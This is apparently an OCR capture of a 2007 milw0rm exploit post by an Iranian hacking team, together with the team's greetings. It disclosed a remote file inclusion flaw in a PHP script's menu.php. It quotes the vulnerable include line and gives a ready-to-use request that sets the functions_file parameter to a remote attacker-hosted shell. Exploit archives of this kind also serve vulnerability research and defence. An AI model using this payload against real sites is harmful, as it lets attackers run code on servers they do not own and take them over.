
Vuln Code:

include($functions_file);

[[Remote]]]

http://[target]/[path]/menu.php?
functions_file=[SHELL]

"""""""""""""""""""""

# I Love XmorsTEAM

# We Are: Scorpiunix - KAMY4r - 
D3vil_boy_ir - Sh3llH3ll - The_Edit0r - 
S.W.A.T.

# Iranian Hackers & Security TEAM

# Xmors Digital Network Hacking & 
Security Team

# milw0rm.com [2007-09-06]
